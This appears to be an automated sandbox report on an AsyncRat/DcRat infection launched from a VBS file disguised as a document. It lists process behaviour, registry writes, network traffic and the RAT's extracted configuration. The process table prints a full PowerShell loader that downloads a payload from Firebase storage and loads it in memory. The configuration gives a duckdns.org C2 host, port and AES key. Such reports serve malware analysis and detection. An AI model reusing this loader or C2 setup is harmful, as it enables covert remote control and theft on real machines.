
Manual execution by a user
- wscript.exe (PID: 5880)
- notepad++.exe (PID: 2424)
- msedge.exe (PID: 7052)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5136)
The process uses the downloaded file
- chrome.exe (PID: 6436)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5136)
Disables trace logs
- powershell.exe (PID: 420)
Checks proxy server information
- powershell.exe (PID: 420)
Application launched itself
- chrome.exe (PID: 6488)
- msedge.exe (PID: 7052)
Checks supported languages
- RegSvcs.exe (PID: 4484)
- TextInputHost.exe (PID: 1688)
- identity_helper.exe (PID: 6248)
Reads the computer name
- RegSvcs.exe (PID: 4484)
- TextInputHost.exe (PID: 1688)
- identity_helper.exe (PID: 6248)
Reads Environment values
- RegSvcs.exe (PID: 4484)
- identity_helper.exe (PID: 6248)
Executable content was dropped or overwritten
- chrome.exe (PID: 3864)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 4484)
Drops the executable file immediately after the start
- chrome.exe (PID: 3864)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(4484) RegSvcs.exe
C2 (1)envi2024agosto.duckdns.org
Ports (1)2020
Version1.0.7
Options
AutoRunfalse
MutexDcRatMutex_qwqdanchun
InstallFolder%AppData%
Certificates
Cert1MIICMDCCAZmgAwIBAgIVALv/XcwQnmQIwA3z8xW4ctTaHXVBMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDERjUmF0IFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMTAyMjIxNTY1NVoXDTMzMDczMTIxNTY1NVowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A...
Server_SignatureHXPKHE2xQhUWsqNXzC8ISuZa7jfEf24ltlWofRMNAOryVfi+LSB3HWCMML0tYl05f15/+EmCKNziJKh1E0wODeqbr27832odRDJoAOx6Q7qNsto61jYvV9+wh94R1Qh1r3IaVjU8QNc0vPxyXSd4J49XAQgumcHMWGNzi55zrxk=
Keys
AESc8d14e4e9947978c1eb67a626f38bb72ee0c258340a01434dd062761847fa081
SaltDcRatByqwqdanchun
Total processes
211
Monitored processes
70
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 32 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 420 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$qvfqr = '0';$sizeb = 'C:\Users\admin\Downloads\Leer Documento.vbs';[Byte[]] $wntja = [system.Convert]::FromBase64String( (New-Object Net.WebClient).DownloadString('https://firebasestorage.googleapis.com/v0/b/rodriakd-8413d.appspot.com/o/dll%2Fdll%20Hope.txt?alt=media&token=61c829f6-e196-49e8-b4ff-041134577ffe'));[system.AppDomain]::CurrentDomain.Load($wntja).GetType('ClassLibrary3.Class1').GetMethod('ZxKHG').Invoke($null, [object[]] ('txt.otsogaivne/sdaolnwod/sagracsed/cdsacd/gro.tekcubtib//:sptth' , $sizeb , '_asrfg______________________-------------', $qvfqr, '1', 'Roda' ));" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1072 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6448 --field-trial-handle=2276,i,5234094967324284973,2423947911789953622,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1492 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=25 --mojo-platform-channel-handle=4616 --field-trial-handle=1824,i,2031607556475575256,883931096997109050,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1568 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=18 --mojo-platform-channel-handle=5216 --field-trial-handle=1824,i,2031607556475575256,883931096997109050,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1688 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
| 2044 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5084 --field-trial-handle=1824,i,2031607556475575256,883931096997109050,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2132 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5200 --field-trial-handle=1824,i,2031607556475575256,883931096997109050,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2224 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5272 --field-trial-handle=1824,i,2031607556475575256,883931096997109050,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
33 973
Read events
33 778
Write events
166
Delete events
29
Modification events
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6488) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
23
Suspicious files
479
Text files
130
Unknown types
227
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RFe5b99.TMP | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RFe5ba8.TMP | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:FC81892AC822DCBB09441D3B58B47125 | SHA256:FB077C966296D02D50CCBF7F761D2A3311A206A784A7496F331C2B0D6AD205C8 | |||
| 6488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RFe5b89.TMP | text | |
MD5:139F545948FC1F10256A27E3C2CEF062 | SHA256:9399CC6F9C335015E086DB37208B1816A7831221A005B04AC83C4F86CC04230D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
43
TCP/UDP connections
205
DNS requests
167
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/kct3f2b256c6ad54mamrbriypm_3037/jflookgnkcckhobaglndicnbbgbonegd_3037_all_acsnwcofavbntb2tnme2h7xagkka.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/kct3f2b256c6ad54mamrbriypm_3037/jflookgnkcckhobaglndicnbbgbonegd_3037_all_acsnwcofavbntb2tnme2h7xagkka.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/kct3f2b256c6ad54mamrbriypm_3037/jflookgnkcckhobaglndicnbbgbonegd_3037_all_acsnwcofavbntb2tnme2h7xagkka.crx3 | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/kct3f2b256c6ad54mamrbriypm_3037/jflookgnkcckhobaglndicnbbgbonegd_3037_all_acsnwcofavbntb2tnme2h7xagkka.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/kct3f2b256c6ad54mamrbriypm_3037/jflookgnkcckhobaglndicnbbgbonegd_3037_all_acsnwcofavbntb2tnme2h7xagkka.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
4060 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2532 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1184 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5336 | SearchApp.exe | 104.126.37.128:443 | www.bing.com | Akamai International B.V. | DE | unknown |
3260 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5916 | svchost.exe | 40.126.32.72:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
5336 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
5916 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
drive.google.com |
| shared |
accounts.google.com |
| whitelisted |
drive.usercontent.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
420 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2256 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|